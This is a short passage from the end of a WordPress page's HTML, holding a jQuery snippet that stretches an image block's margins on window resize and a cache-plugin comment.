blockOffsetLeft = block.offset().left;
if( block.hasClass('tdb-sfi-stretch-left') ) {
blockInner.css('margin-left', -blockOffsetLeft + 'px');
} else {
blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
}
});
jQuery(window).resize();
}
setTimeout(function () {
block.css('opacity', 1);
}, 500);
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.348 seconds, on 2026-01-21 @ 02:26 --><!-- need to refresh to see cached version -->